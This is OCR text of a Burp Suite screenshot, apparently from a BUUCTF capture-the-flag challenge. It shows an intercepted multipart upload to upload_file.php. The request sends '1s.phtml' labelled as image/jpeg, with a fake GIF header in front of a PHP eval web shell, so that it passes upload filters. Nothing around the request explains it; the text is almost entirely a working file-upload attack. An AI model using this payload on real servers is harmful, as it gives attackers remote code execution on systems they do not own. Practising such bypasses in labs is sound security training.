 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://e26dc734-e125-4cb3-adf0-9108440926a9.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: e26dc734-e125-4cb3-adf0-9108440926a9.node3.buuoj.cn
Content-Length: 346
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://e26dc734-e125-4cb3-adf0-9108440926a9.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj1EZgjmAvkBWqsqa
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://e26dc734-e125-4cb3-adf0-9108440926a9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryj1EZgjmAvkBWqsqa
Content-Disposition: form-data; name="file"; filename="1s.phtml"
Content-Type: image/jpeg
GIF98A
<script language="php">
@eval($_POST['shell']);
</script>
------WebKitFormBoundaryj1EZgjmAvkBWqsqa
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryj1EZgjmAvkBWqsqa--
? < + > Type a search term 0 matches